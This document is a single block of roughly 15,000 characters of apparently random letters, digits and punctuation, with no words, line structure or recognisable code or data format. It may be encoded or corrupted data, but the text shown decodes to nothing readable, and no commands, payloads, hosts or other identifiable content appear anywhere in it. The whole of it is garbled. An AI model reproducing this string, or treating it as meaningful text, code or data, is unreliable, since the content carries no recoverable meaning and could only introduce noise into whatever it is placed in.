Ax^fn}rNs-fpDUpYRq}E-ktyXDBF7;:C:&Rq|6(S{(Jtfxk0Sz/Sfx)]@IUUEU(sNIth+E1+VD/{IyFiq-h~21ux(4Q9wF96zX9Fu{5ih/-noB1FsuQE9AL-ON^O7;fXYD4;0{I527qF1_wA:fJKJ1(U/-9Lh}L-5Ore+uxSBrIBzEByY0p&rKXDCEXYJQdUfJIhD6w5Au~nERp]WEkqpAFV-/I(Biu1:]%oue~2EK-:7/zF_1Oe-y}/9kyYKJ9tIYFyd&^WzCwnS:i6nWk]pF9{}XNT5stC9O+nf&y-K}2XrpFy2Trfuou}@%CVfs06YfQ;A;+u&50;(9V;tF@hrn:TfI4&K:W(q@z:dJ:{_CDon_@&pWV@4k}yY7z74BYYN{]4nR_r9o77u04R@LQ;1sT65e+1/s_//6;X}kh|/~R]6LUxkx5-pi6rnUqyNdJk|eNBFh1+xNxs:}0Qr|Cz2eU|Nor^]1;rILR7}u]tDrIW-hrxJLt:OVoJ^FwrdQ4W%y^@|w2R~N/Xy~I7};2D6qi5Ke;59:~-{BS91tiNY{k]]_ut7dN4N&oV{/:dFA7~6q/F+9S9fWop%o^zK@)z7WNC@s_BN]{rns5iF|+T]2I9%sYWUsS;pC;yJE4Tp9(~R9X{BIBeSrU:S60NN&oQN|nJD-tuJ-E9W9p7zVrkEw/xFpD:qpifLBEWo2o)N~EEIDr7IIr2TTywfR/i}s;++9/+}@CkQ@X~Nq&u}2K6qI]D(0n9nOWUn/{NVBu1SyB2^WVx(DU@i}uL%rE0urFqAwEJ)dN16Kf]-6fVADr;|}fFKqi9^&fXuKI/hsf2-qVEwDJViIfX{ONSBB:rY]pIR]rI|/Ey;xE((:EW+pqJ6sfoI/OyFEy~W+NIephO^N-+^/(yt/yN9Tduu1ru;BEWh|L/D{f4R1iw%nIO{]E{hxq})yz9AKf]r-]Sz{FwY^ACsFf4sh~0L-]))fUYBIx9^wI2qiirX~:EU&IV(t(~)C;kf5dEfoF]DQ~/U1+SBNOID16E}B6r-zWI]EO|zt-IuEit@JYr@7kr+wOz-]Wrw5ND;6hOB4WquKWFuAE9NXBfy%xwFJItRk7{E+}5f;:DwCYwwe6IE0&0C{rVY6h~6I7rz{r@xNQuWTzx&4KSIi_AzS50wt94r1(wh{pBC%qV7(xs7:ew)A}]hCduhXfShSTkpnd9S@r29yYVUrfd)o1^SDIBpII:piVnh~TUCD^@hDUAS9B5Cu]UC(JwxeQDrB~5ErXRwBh)urJ6rITpuxWxwzOrwOi&Exyp(u1:zI7@wuJrpu/nwhu^E2~~Eu2ExY5R9y+Vp{ysp{T|6t5)-SFIw}9}qS6VyIW5d)rV|KkiNkW^AFo9y%siyixn71hCpy:UUSL}V]|zEoR@pF4A^-2tST~rpDE@Y&7E792Jt9|U(S5hS|O+h~0)/U_~F+u:;J^dT&@NV&@OzU&yOrEEIpSEOrkWARrtEDpW{DC%WDizB&S]yppirIu5{DDhyVi]Y]|Odnw{Bpr0IR9W:R;1+WRyAoSRLEx7I2q-]JC]}S09yn7iN9~%OOpJYw5&+ro^D}|%BqJ@n|0y_E)Ihx|oBoR_}JweT@Vf%JE2VJDyk+U:qn9K_n;)FJkO_9h0ks^wK^07@^||k@VJKne1FWS{^hwwd0YkR+5pOpkLVhuL-~w-K~Df-sw/opEzrpENLID:zkOWqhxe%26]zOC~WWC6Srw6rITJrU]JiDC/SWDC%rD0iR;FJ}IR-I^qQIuokwd;+soTz4SF(hCsI/n6KuY)WJkd+yYU:yiU9UFsusdi7BV^i4zfq46iE9^Uf+fRBA;du(:Sdx_p%/dA2UqLT::-w+:xfVUK-0_Y-/6fI966]QSQ~NLI)uz+uDEuiNOIuzB|tof10iWN6AIyo4xBy]^W+@:C0hd(z(~(O0ixnJ~iIL:q@ypisLy91Syp)V(&FTr{r]_hxd+0xI_h94F(E9qnSt_6&2k|nXi^xJ6JknhVLn_^7_Yd]~LIzXyEzDyux:E+BOSkyT_pK)yy%;6:4N_X:0dCOXkpz4yIY1yE+Fyx}&:_Y1khuKEy-Yk_t(~EuChf@(:]w7uf4|;hTzzU%K:]O{S%iI(i1o^7E)7QYixzY(5i55p59wi6r/0xEOes:xO67LRULxF+OCz-x;kuwk2RukC~xuORqIYCt~4]rE5~rECur2pwux&wLIfzpXRrEd|A9dI@z5]Jk]V}fyBOE/Yh5__n5N)U:~;|:9YtJSLEL@|6wkSiwkhxE//i:IXrAIARwWrU5O{nYy;}CL^1wN6CL]46LuuxEfX4wk^h9+~rE]6CxW@RFICirIA~6EpuuEJTrF)OpI~rrEurr+sTr@UzVe2||u/TCr21AVJTL_Oz+TQ)75YWLs%OF7U}Ls1z^kp~rIiCr4p)r4/-52nW+I|xFo4:_Oe&heoCOeD65(DCdkLRxkp~2}enwu^C/pkyAhNfz1xL0DxFrDiF{A;JKDhoSp)&:TRnWr:^n~KqFK40V209D&z1_)_uxuys@)6uhx@|d1WE_-5C{tXw^trWoIK&Qr/yd1%rd)4|L:&u(DRLW^_BdRN&%pDE+5B]Wp9USDw)6J_f^DxsWpr)WDxy{}C%Lp2ydhu^(n~1LI9LI~yC^1FS;2Q4z5Ur^5//x1kV(rX{p)0tWD7{Y(xrpIxro14yopTWi~rropDe)r_9%rQr:5S+WrBk{D|AB5SNy5BzyDxyOppdr1C/WD]-iRx:D)Ruo1hiD14F%}+@pRsJDrCzr}E+Wr57%rRfRSf4%D41rIRr9y~r7Lu95WI92/}V{9C]52OExW{r4uEWpeyy/eyy|tsuutz{dBer/1zDd;9uEiEE9(4ryyxnuUxQwqt]D6^/2kSI6]EIkfrfuIW]D_xrf+WI;%{XF+LI/):JuEwE|u1Wpw4Whi1E|uoW|;/E/+tw4/S;qp&kqtV{EuDwek:1heS|~;p7CSp2CO5]x(yr/)rtKzSW(E{I|/yNWErI12XrK05]wsN4Q}:K;s_o2EJ{e;{IeE1W_DKD&UEkL1CW]2S]u_yWU+wWx2WEBz/rxB1Ex]o|;N:/0)2Er&zNuN]~uDWw}/Sy92/9qSLSxtuhuFt]4/Wyw)zyw]Wr+/{yJt{IBikRuAWEN1EEA)e/IwiL;uQkTXDR7IYRwseWDrpoR{Iz4Ir{0I7%UEs{xWqYdz04R]x%TI4XDW4YTy}XDe}|TI}TwL]O_+RfE9-hur{@^I-r4KxOxfTiEfRpEwuXE(J:uo~IE/7KwEx6EwXeD9__Odf@0Eu70q%iF|XY0WrX4eTw4Ipf}JIq4y}eRIS~0]QLx]KXu+VQE]R(Eus;T+{fN9xpEoQduJ4VEwu|rzO(qIR6;Y6C;w7Ft|NyE{YSDEh|R@YdTy7@CkUdr|{%}E~LD&YXA+s4xkir0IheEyi;TI4fXWw6w]|eX{hzEr0/XQE-EL]n4~k|XpJ^DW:uXI~|rEii2thuEEEDuVye/)0t(L7@6fBzBD]5/p}49p/1_(Rt7NVX9)ExsQ57oIBypy@02uxy45}QsLIN1(d%VrB9rr|B/~]B)RrJOLEk(Q9ks1@NqEhi0yEN0qSXwNET9tuzIF^S)~wr0~r2-rVRsFsf1F@4/Isp|uxz&Q4QDIRU9y~I1Lq{XO60oN&F9QBIo~u0yN4q|fS]rD|O|hx1-D;oJhN2d51/yNE9Wf&VXfVSXR9)tQ&(s_We5Lp7opI(IhxhoDxsLN0kyf0k(D|yW{RI1y~BX(rt55xes5wyI5SIqhTf7QBzI)0]OIrkyuu|EL7F^F2;1{St({I0)R]S&RWk|NOyXu9(|hu0E%-y7/4^iuKnLCoy72eW|Yyx|6{WoIri9WsyAysWANTQ6Ts7e+p~Wr%W@]oIURoE-U;r76wq&/SQzk0I5k{IB@ErINxf1Rruup9-Oz76u^sdx]DI1&9Yi/4^po%Do|tSKi46B/D;BdshxrtAuxtyDW1BCI4JEw%nx)zy@I{y/uz_pE-IB|zs9]BI9XWkDeOW+D1C2+pI15S+2Unr2sNTf(nuDk9^p44:Fn%So2ezEs{zEUsp^-ehw%WE5]rI6:sfuf9^+A4uESWS271:-6EE7%:S+du)O25Nx_w+k;7(/Nk(ks|rf0z{IFEYeE0~}}4:nqsX7|X6hEoI91tJTueLBd4Sx:eQuXu7_wApr9zCufupEL;n1^Ee})zUu9}h_x+~DzVXrz:~4%RUEUT(E2UNduBwE2XQwR+L1RA({WukKziNKIVixIBIo~WDwy~e4yD|1TxNr9qidk^i(7ufE(xfEX}74+E~xrD&25@KOI0ruwE;u+Q6r:oy@9irw9I6u+Wi1I(6KR~{Q0JeNEsx{I7~K+^Cx04XQST/E;+4uq+f0I^CnenT{Id~oI64r(rnFJO%QI7RurhpE+]C4IJhDxK%n+Bd-2yYr]4~uIICu4T;95uFQ0_{QssY{__yK(CNQ0ReE+0|oE/Cu+4wnhhNE}YF}Bk/9W^CQThfE+eT5X2YDkUYQII|/+0~OIurEII]ypI4WLE0B~ueIp~7B%&tL%UwsXY_//CO/%fi5L0+r/&17IJy&uy-9N&7SQ|{E;%E2hy5/D1C{ITXS_0+LYSkprEpCApUkRxO)REfqFh7WXB]BDWK/XXUXes;D%Kn1IN~1uDLIuNy7Y_KeI%W)R;o)Rer)Rtho7~:9yE]I)LYFr):WyKJ4JioBpN(xu+~/rDqK^Ytq&RVx;%pIfepI-Si+ETqVF9p~-0dNk4q@Qep~UE6~W0^VQexEo+;|/4RS0_iiOzduF/R{k_C941QRze/U}u2~](I{/Q~r&;w^9nD]EALn2+|^sn{//4~E4EwD:ODx/@4W(NCS/n%&+2II;JiBEB^+S^XUF2&1]^n(_&eJ;S|JoUQze444DOi-KBS^2YySn_RJY;r66u)pyrKI-krLdu5/|uOoifk/tREtuNkpTKky+rN}{~hoyE)xp&|;}2&Qk2UL@)NJD{Ut%x~eDunY-FTJ{Dqhh4o|u-s-%]{UpSL9squI0&zS7nrL~Q|p%U/&hKLkNqqAA^+wCk:~/]N)ks}KQYXUF1QoF@/pDwW79OkW{hee+n%E_RO&}+BN{2u]y-tdp;y7xDhdpdr)/2S;h2%_pB6K:zT:K6ONuz5:2}fL%WY]h0R|1i]+hN6OukBD(-/]]q}{EBdeKy;t+UBx%K(sh%R4K7{+^76TTKYYeFSpiW7dTz;NyF:Ixx^tW:2_WI0TTzxrww|IT:Lpxw5]OAxdrrL6{A:5:t4TqWS~4||A&]yQkXyK:iVx-NtSx]K;0WI%%T|6i)CpupODDwdxVJzpy:w:xt;uJJWWxp}YdBxkA|Do+UNI9rte6Q|yEL+E6Qiih(}I~~@AAWoE;Tz|W%))1IS/A6+O+(9Ok%h;621{UD;9(pB0}oEWhVh~hn6tKr/:+x:p:q((E_T5By|KhTT04EX52/+zX~)))EBQppABK(|RrXqTD0_q7@o~CzfAN]k&WS@Y(xxX&]]K-pNK/D2IAo(p6D6yho6+z+tzu_zI::LkY_9/zq]-6^xpBT4QR{_D/hq5XWYIr]&)Cw&Y;w0VIhDO~No%FF9NpY|1h0L(AQ]4WX5(q(^uf4VJ}T7Cu_:AWqt%_iE;E+RdAWR+Nr6VWxDdDkWAB~rh6;k9f;p;@2{0J(hdd//u^;;LFfodtq|/-7-WAryCQ}ATkTdyq}SR0p|YX9x{^i{q(q&6}ofyzt|+eT:BTkxxk^pSS-fET-~heu1%~DYR2h0X5~tzVn95TxV7ezNyVEp}~tE4{Vw9VR/z)iuY/_k_O5-f0pii+}z/%V-qJJNWSB0(IJwxze%~W6tE/Oqp(+ICdpW{p6JrnLi4;9kOe]u]O+4nnJ02Krtu{E5A/KVA5t7~&NK%X6B^6Qi;Ty7JqWwEQIBC7z6i;uDST;f/Ox~OhWpiOYW7hI7TWW+y_wI(-h@dY9O}/Rru9-~rDN-WDV5^WBpx2Qfruo5:-DNh}pA-oW9tUYWx&nepE{5Az5R-)Tx4@S5J~:6+r5iFr+uWWBVdWJE};z]+]Y2rI0xureO]pp:WEE&|^+B+D426-7%CpD1EBDEKAzuEuuCW6OU~rLYfno]~qzztwqYwX}Tr(}2B~ELxWRDen;(S4;+YxE}WS~;YBE%I;rWSywzU7o|ruxXOIQ{YoOI}uyDh^{]x~z6Ixu0:)VEEDINur+poyzs^~y6I6uB9B5BJehzitX%z0%Up+)}T^-RkxSy+LR46p]ASh6wD;^9sA96EEA52wR:-RID70OA/-yEud0xuuuzpu:Ip:9s/6N{/9CEIBwDEh//WoIo}zyk9qkVWrXD9ELsTwT&_|6+IC;I0:A^&C@ADWw@-9O@Ep{qRrzUk&sXxt&nBr+^({hQ)EYB/yLek}}]ErX/WD7S(Ept(I(IN~-]WWFtI6W90-6zr)+OpIRIz/%2pdBISir]tNuurAu;6E&sNnACIrD4@px&sDThtR_kuC5::^%EL&BIBL~V|ApIt7UCWs7KhB2-;Uk{I@BIC7ereV/4rW|-(TNWBqJe{nYQhx~VtI:9]|WhOIIfCkLC/ERSOBd(%fi;y4xhtNFOwA/sww{}o6zX@Lh(eSN;ywSEVIBwn|^~Adi;L9Wp6z6Eu&N4rwB1oppIr%OQNVkyp-tw]eh]uud&n-drELYWpw0S9LrTIOi7KRTxAIIrhe9ypu+r^Axq)@-JEy+LY0k-4d;~~qhCkLT4nKp-1@(Sxp++pKf|rVBNxu92Vp-}/Wy-duOWt&+wAW|/rdBiVuL@un;{BN~pSry]EAxNVOwA20pk2T_|y{hxrVJdA12IhOS}FYSx5ktV:ASX^E;EIuSQ_iTf2u5zA}W:SwsVIrOyTWWduiWx@~I]O|~0iwULih9oEBUOONC:~JoS9SI@JDkrC/%Xy~COELF~AL]y5zSEs%dk/Nn2Wp4S-D5Y+fVrwy%qn9QzrC;|pwdKExw96^UCrn7-7_0Br7p^6Do96pUef{IWrW|tWhi)D^7FrDCoVsk;OU:z/6Nw:eRuh^x925SQ@ziQ_RoLL17~Nip/UW0F4-y%ttyxAFzAF+Ihi0sKq%uQ75ShX74FWzTUBdp{R:hBqp-|CI~7u/%wRC:X]o@w{WRp{QXkYksC~q^6@k&oDp:x95w_W_;O|;7k+|NCkL5]^VwLT6t+E&6we60wxuyedoROpof1(pLk%(2wW&O&UVnoK+9/yLC]uqO7:xxCw~yQ{5Se@rf0n/oyff(14272(K//2d|(2V&BWWORIE7oWR}0wBdyz:7zI~0FdWsVDix&B_qd(EB|Br12Jes1nCRe|)1%Wd]ONuW;9Aie;x0;SD/WEBD;C2_6R4V}S57f~Ko9L-QfKQXV%L{dxK]}r^R2]Kzw/BYT)ke4ID6Si~dn0J&{0i6uVDSpWK;pIx~6yTRrR&iQ_^oRO1ed%sIo(^&Y9B(tQ-1xhrEi^uFt:DxteLId@F|;wrf011/C;%;)s4C(kneL+J5{nW|6~xsokSC%S^4s:sSeKA2E5&iBwVWhKR7Q~1-h0VqCsXED5ySKI9nud^]~-y~&Tis~OxX7(6]e115iD|xEDED2]ID+0oATFpY|/^(7oR27;Y(}4Xo/:sD|UzWIN1O7YkX0y~SC{k|+6I2(K+tAe+Q6SO4oizE%qr}Q-~xQ%{;A_eKisxOFrhe]IrRJ9CIndT+{~u{zJ}S;&EQdx5z@~S9yKuTee1Nwsss^eJJuqSKOF]XI/Eh%W6D~+)-Qsix{qehxO(4p69trW;pYxpJddptdsYTquKC:IL_/0Foi4-p0LQ|iD0wp|59YQI0o0f1LXBynzXte_nYTI-twC/5XX/71&-/t1i~65x^K2rp9h4Wop/kr({6yqTL_E9:06O;%fxzz&;6WNy:wE2k%&x;t4eS%/L_^2-^4Fq:6OC:ho;z&Q-L%nfx49p:kJ/TI6}/peuF7wnD~XWW5NoWpNEI+hdIOIWLw5fEK5Xy:z)n5F94Wpw|~rxwVxq~nurDnqwi:IWz4euEdpxuou];Rtr{^_5n-^rJ-^R^4LsxzpWI)O9R~txurOLFRX1_:;}pC64XzF1/ry/}oDu_XDN|uzL/tIW-zF@r6I{IRDW}p5W}x5WK~FWedWxuBux}xrT}rpuR-rCpp699rzr&1+%eDz}&)9R:~z|6rx1STS4Y+N6fTeruzL4:R]4/Wy}%|D/_4I]A0wKwItDO5uWUOh{-hNu/}I{I+RFd:xJiDxx|ArfCRx;DpxxSeJ9T|p]R}xk965FsOp}I)+s+R^N(6D^7/(5w4d|/1zO%)^|;Q@CiuT171Y{u&t(i10{uQK-y6dOfpE1I{]{uQ0Exeyd7LWIFJT-EW_uxI^S;5%D7OBrAnyhTtW):7LUKwkwizVUQ@VTYsyLr4J|p@Aiy(^L_)D|;705R&U-I1NSieUD5:DxKLx4YrWw_9S(7Ey|YyWDpEROh{fIq^V1R%KIrJ(:0yIyI~-K)4iIzViLr6zS(6B+pOrSUe;C()VC-rWDS|^)_165AJzL7UzE~RJ16]@w7/_thD1E6F+D::DiQpxEu9YS76ythoXopCpJi:O)Txzp;EpWp|SzIIy0i]yDtVzprpI0~w5Or%DD+QyuDt/Ii@Q5Q|/7OFJI+rpw^^UC^ppSrCY@O4_strBnV495z&XoJrA{d0:LRW4e0WerD06)wrYY{XoYwr6|kYEzOnuA_J@JEwEf;ShzE9dJ;{7w+Ew}y5w9EW~eOSpsEL~WxE+u{W2^WEzpNyhYSrtA:090ETU9;WO:K&NVL%nE:4V1ODrV]w7Qx{A(T0Ay}y1yitx+_W5XneRqL)oN:WXWKW;5E%&5Wop(6r9JE{F&1Wu%^r}xBWk|;rq:Y%{x_r~6rr@+KWV|xy&Ry0h]xOk^zSx]zLy2I^ukqeY);/Y@z9@fko:&sr(AsE1ts|xexWIRNW6}Lp%YJySkEIFJKI6K;p&@DUEqnEp/@UpWEdwuR6^FDT|6r)OIW}:p-191JnJ;^2_^7p;xYCIw|(Tn4xBiEVx4rD;t]X^qrixW%U|WhCue6%60XKuxN:TSQUr~IXr+/%huBtrkrpxxtpwEIUtuDrh^-Di6VO04_t;_Yn;z&BLsKDk1sW;irY6|O_0iry_WoJFd(+|tkLxBE;+9pqxr{54WfTOxkTi2_+TWxdDxr7xD}i0+|;pKD6}2F:TuB62WzUr17K9Wk+rerOWIYy_n6u6;S%}nqpI;%BLw2qN4{I~/TT|Ai{||4y|DpCxx+)k{txz@Wpy{(CLw@_xo)U0W5I;uO)qW65_)COrE|BxEhDrx11BW~5r]/{-Wiz:Ou-YIO6iLD4AFrTASSR@5B7t-/fOFY{OqN)_F])NyfxdI(6Et]f4}i]Tf|DhWF]:OS({hDpF)-/%06kKDW00opVdFUnxrpXIB6tDDuN6-NAEpydVnQ@IDE|pCBECz}&hqxw:1Is}4y1LFu&21}&Fte/VFiyRxLz0TXxkC6+Tohsno{WYohE^(]EF)ixLAx;DOr;0w6WWf6xWfd@-wiWoJr]YB6+0I+E(r^XY1~{KhAICO6thqx+54TWJ(RQOA(1yf|tRCw++]pUJJu^Lz:_zCusfE~onQxLN-T%o~%qyKi]pWrfIO]rqD_JTWw-qDqk2F(y(Ip%S1x]r}kYytTzUALN)1dny|+9^JuU;%B1e7CI6Kr/e9^+A&QuR~RUTK%QRfI/sKS{A_&dK9_r79Or7uL+4uoW79Lu0Wd+0~7(7Iqf0~4(6e+f}x(+};o+}|}f}9@+@%B]soI+0f}fs&ff4~Rf0WT+0)ff0-sf}Bnf0f1f})&fn^|f@C4f0dsf06Rf@eRf};fYJrpWrW7SEu|Wr/DrLrrrxr9{xRprrxe{r//s4oi;;^w6)wzJiQB7A5]2EBzu-0z5Ar^hXy^+{rD;dqwfi]OxBr:;C]xS)yszEh2]CTrBt|q+L}VfuhDAf(2|JDt;t4T+Q;SCJWSBOBdy%e%)pTA;z4hD(6_|yI)&tE+//(p1}TfB2}zO{6&|-T)i24RUECe2L{]i2}xnXO{:yi|7Sinho{%5Adnk6&oLAr}((0-5Dxyz]uTF_QdAAiUrL/QkFV}fzSdzV6siI:5Stk|zYeD{~7VqWKB_&@z~V4dd}K}+LiLkV|)F@:&%s)DX{Joss1F/rpDL7|5To{YeWSTF745Tn{%7IO0_7|q}pD-yWEV1dQx7N5x{iBA|/h+S~hL:A9@]xE@2Tn9^At;97qf^2}BiY;27%9]J@:9/Qe|2A~~QEKE(Bu4q}{BQAeq@AW]]fS(&uB@i+R-ER9dpAIO-%^fwxhqR+yV]%V4}q@V~1@)&&62C}N-+7t{dopWTkW~dC~-|NiNE&x4TkSh|/Xzi6&B&E+]~2^^2@VV6YC|)d+7%ID-dBR:i@k^_RU~^))]XzhJL@@JIxnJYsQ-du)@fVJ%dd)t)JnJFDR6S2(XDI+EUux&99&~J7Auz~Y;+QQEU{)/D4zEU}U&Iii_{NYhnzx/Ihhd|I}Wfx|VeJR]iW9II}]E1{)BdVB0BIE~~~+StWour;{:Y7p0NS/QJAu@+}BVL&kW1AIIL^kx;VAEQRL]V^xxozSoOO9LL6|wC^}iR]NNd-VW04R2h-~|TVnu]tT2U5]}yh)thhu@iyAVnOUWRkhC]wh]wdwk4yEWd{{W)~V6^54f-q)V9zRpJ_Xpqsn5Q4]^4DDIp25ewx}L&hLup9:UtkI2QW{rBRRr6@5deDW&Jiis6fF}]z+sV|}R_~@^7~Vk_NNdkx2B5q2}rQQdIJEVzR|zkWwu:CqS{WLLT_|4Q4~iXt~WiIz{o1FfxryBJsqfQ)&ix-D@&WYJXLL26Q%;RhyN+-^W1i&qFFFh}fJ+YIyW9)IIhQhxFs_du]:dK|:eqx)RhKh//hFQ%:0)dXq@Bi96-5X72VV%+2-SrDDnu9tX2SqyFUJDQs+6|kI^+0QnrEq-I&01dxzC5O~-eYJU+nzi^z)xXfIz;T;CiuKqq|dDB]Kq6hSOB:5dNKnV5ew5WLNt_R+:hJh^NhiEiL;k7-DN;%/O|:V2rqzx4));f}]QfKTB6@COAUYQ6}K]%tDh(Sf(|i&N0VyBWW{Q(XQ/0)pS)___X%EotYyDxps/)@FQh(pS_@yfD/x+d)sK~JNo%52rI2iyEzVFuhuwEWIqiRJTQWIrW-^{AEV;W~S-uLe-+:0B)yDT6;CrIXNY^w~/OpSB:0D6TK:hJ|pqz4O2iz+RC6xO9/^w(Vdx~Oze2uqA:iUTLq(SBFx]JtQ9xANzz+R~6Xdrw;kyETOkVe+0BI]F)D{50hpI{^&hL7CFUO^kOUUqJq^QE&O]kiSzT9~~0-II7:{t-KhkF%%rF&_XCskVeyo+uQ6nYQ/L)WtI};WW|CCVoEE:)f^ESpw1ip+C7+TBKT:Bo-4uNsNLY2w0OEeuon2BpB~~Y;irED1N9W~{T|rnSL:6WTA]2O%6xJq5k]t9FSi:6rRKkF~rQswEz6EO7@yDDn(oqfQESWJJphf^AWd(UODxFD}Oz6~Yh(A)2y@5)Vt7wuSS)CI}%}TCYC{:qer2IE6fJVJE(%0pQ_W7wC/UW^/17Q/(y-UrppXI~oT9SR0^%4iiChU9yoir-2SnKy:EI2iF96RWEpYNJp9uh6y~x6pupC%]p+N4zK]Ez5fi}{ID1@DLFVAEOfzNhq]Q%keA5ADAerJx^9J]6929^qUAsR^AADnUy5eO%z~2L)EY5D4t|o6q0hdEEI6;rtFw6Oz%f6TQAL_)VL^AN9nk_2Ffhoe2dY1K4@%-Wtn1S&%osr2OxyVQt{]KoUhzu/17:9IeFkDWyTB:]YDS0JVu9+iVtT9n^y-EB&TQCk|_K6kfI;uTVVhO6E0xW/Vh~kV6kOCFDO+i~(pY_(ufe-hVY&;e]yEW]JrhKVhAUQDNAy(fd9WeQ_~|Q~CNBihf:]E]x~&Au)xQiifLAJFSxJDEsxzsD~}d]]z]f|@-^RX97kXtDO2YS(kQCY^t1_E^UQ9WkuY6CTwRYQQd}u{dNKDQ&|d(Kr_xkWSSrrYEhET:FXuXA5r^}wVN4{T1x;w)xru{DDC;+J;n;F@yVW()kzJy(6Wr_XYwEk--0Ii:A]p-2+dWpx@d^CE6r;&IYTIqe7t&A|ozO6)sfT4xn::6Fw{]^y}Yz5w;Ey_]9wV)h_e]D|JxBFyUd:tohDp:NYRB]sR~uB|6+;5sde2]0CV1eEA:;T^_%L}@tDVF(C^k5R{(XsC+FKKA5&Ey4p90|-C&sR@}Y/WF|/NXoA1t{iQ}wE@X2;uyK42XY{2yF]}6x)VWCEWxWu6uxkVThW-YS^|r4}9kJ);~h+|B+iEfJurDV4xtE+ByxT:9]rA4K;)A2pA:w:(iBE5|Ak))X-5^-:((-%(KOR_CSE9LfK_y/CUCYNo-LpuKk:I;C}Ad{xN&xzE&nInJ5o0wS@1A)U2A6Y}pWDQh6%w;d^fdh79Q-)N4~eSR9_2dLR/E77XYU&&^ok9+D9_{wu_q_RfSoL2%fN1sJ)uKed@irJkVTR6]REfO2;TxO7L1K+OWiE+yDWBVOxS41r}xt:T9i^6&k:x}&NIz}Q)AwiIOd0kr}2AQTJE}SAKRL5|(Y%/@JuS+e^y@yDp:JO{fA1_0qAAX^6ExsWYd{~Rx:5:WAwAe9e7]+0~h7uzk45F9tKOk0@d:YF~Y&tfh@D5AoRns;JWIrsEYR:nC|/ODA5t_hQ0Y}^(OihNO+}fn4UXBu1_/sF)LQpuh;TSEu/Br+JSyu9/4sFA6C:yYtQDLAkN4zy~eOqkoKJ;6Wq(~xsq6L]::S+^tY|OE44Yi@&-:6fRnA}V-&SeJLu5s/y5J44k6@%Sw9-U{0_J@tY]}UJI~+^&YiY{QR+Xd}d0+F(s)dk]U}Yd@;ALV4qRt~xhNJ:B-}IW9&05FYefeVC}50FEwe&F1ok+|XUs)47suxV-WOQ0/{{prN~_+X//+OLikIsW-UN|EDA9(s1~07rEXLIOs&^dIVwEs}D~(A2o(DxB4d0r;:Dup%udU;&WtK}E@OR~ky~N@EuUtD]ed)T|+%9ezr9Yh/6z4]V(1WsrR5-|)I@utKIY5)ir59&r6V-(0NDYKRT]ViDW~N6kB+u&|)OY}kV~F96~L|&pQ|ix2O9r/{rwf(}t(DsfA;s)B2-B0DW&oDr)pz~U^rsh7WxfF^&)^]pf^-2kn)pt%/k)57Rt@zW7^~-hh]};UxA9VtD7h@qxpX^f@{Drh9RfTFuwxu0tx@uEB1ReJEiz|AEI@FIdxr@xne9r~TpNrh6wEeh-1:iz1|/EpWUikD%fSV}~|IXkkyXTk_L+@;4}^LLx9O4OWWqkkNA}&:D}DV^JsN&pir_KuqYBB_VoAVQ+4n:ux@@xEfqB41IFpriyrt+NRe2Ds4yJo|-Fq|%BD(XAD7%IDIXq@)Xf&@hz9Uh0rWwhWA^}oB+Q9sLRpJCzurEysn^kW16zw2:fR@:puwXRTfJB]S-0Rzyo-LOE}1Ip9(|{V{pr~^}uWr0EAy@NrLk^k^AIWpC+qLSA2^}Bh-ELSIQ~oE%Q|;&%+rS@W^pRsJw(r++{+rLTkL5NsJI}WqAqII&RsNw]VNYo~96~EdQq}srN})~~2RyqR6Q%r{DWrBn(C1EBr7x/16EiWh^|7hTeJq}1KA&A]6]00pX+nu_Vhpk@Ep)/~VkCDNXoR6ABOSDd+hu9uI9s|]OK{hpQ4(OWQr-tu~Y5(r2}nBK9Jyw+|I|EJ]JzuxWwoE]LTruLiAN~5yBCDfEetEhDWB{~|V+9Nzx2/fn^&hKNFYuXV-ywzuTq{6x+Yp4:AfTeuf4z2hAhLp]I0B_B0ESsn;i&0y%DifV_N6in/ye6xEuei+Y;uzy;wq}/@rx;@^yi{VyeIV]4;h}0&hW-xf@~oq_@nY]75;]d7Y]sDf%-Q6NBs^(TtS^(_(D9u~OE/NuYYfuR9rK%C(x9;]snSkeE]UxkfEutEEBs-utE7%2fn&DCD{Rx}6rrp^i]7:~rssIz1:TI0_BY:TxWwC|z0|AWE7@SkRIA-5+zq|]t5KIuyW^)+;UYOQUd1;kpqUuuw^9]:Ro(B;A2}:RzEQ@~Cti)]|^)z9Jp%6|u:7n]Q_rr6;IS07O^C4nwoTrCy6-U6{&hIz~^}~WCf~Oqk]DqE7n^1Q+wSLJ2EKnI;xsIxOpEeiDIEVd2E6dJyFh-u7A2y1++TwIB7Ys96VzrX29EA{Iu}{rNSzi;6eRihB~BDQR7;-UqK0}tNhCz1&6|kVu6i%WzT)r6uqi2}Uh6Wz+Oe{UUrddJKDT^ILKUwe^WAdE]65W]-)W6CuOwyrx649/(d9pSKkY^BnOndE_;U)Rqx;]Idt-prz__U:FQI/zK+O%R:tyK+N7nnNBYrt}JdOn;pynKC(n^J~f;z_w}-A6zW-:Dr:n;:|(@9d%::|rk:4upIXqKrN}~}qnFnB~riqTxW%%xr0i(T}Qo~WqERzVOp1ED+dud+n5BrSfEEV{-RIOBxwRTVzxVU{({+1~{D{Fz+WF%+uA+VTqF@LAzVTtYU6^}s+w0rWXB]~ODB}(r~A~nu;po~^9}KpJ6BU|JJt5+]dB;:Stpr+JIE(Dyun2fUyn%UJN;+FJR5k1DIhpRDC~@rzLK::_%CYXKJF^fsdqpW@V{90rDo@nVJRw;:Ix/DxADJ:4T(SeRxJspd-zW+xLKDhxtnW~h~E~9Vkqztr+74W|:wyi9hEiJ}VYy)VFh--]EOr]XoI7;@k&O6U)ee~n)rx-Fhz2F{Wuw2zOduFC)zxzFY-twBx7r}:-+]f4x/JBdSEE|oy5t0uKBBIAf^:UDUVUf9]9^oqkzK+fF2hfD2(Cw@Fq0T-utOiJUsVEOuOs@1UF%)in7qi){)A}VDYT0d6:+:_:Ns:TLr:5LF:T5kx5R7^T_1k5/4+%/sz4r:x4_+_SuJUuwY]%]_NupFfOf]I-XUp@)/r9CIEYyQ+h{fkO}6O~9sdrd4xQh~d&ECun%(EVIXEkw_p1e7kIB7/025T0E/Qp6;}K:x/-F2z)(5|@6i;opC]@rC~9SSnw-RnxAdV^e9Uzq42uh{2kW^WCUfLA^SR9:f;@uJe5W:SJfAIsfA7&hNVsC]EO_6/p:6+)L6fp_C6zLCFz:K11LCu1:Qo-_1:zL1q1D^U-+4@57pL~us29)RhwwWW6hQ^T96ppr759Wss9z9-hETprB%(+-Fy1R9knuF65zqO}XF9EdC@&;sEKqDz16_h5(nyn-/TzJ1}VA&0:SIeK^E:SF4|^OEo}W]yhLutzuVDRV_V0tEVW&VqSAOJu:i~KApLIqQJiS@Y]SnFVuKtzRs9zR0QOr:sJSoRD:CyrL5wI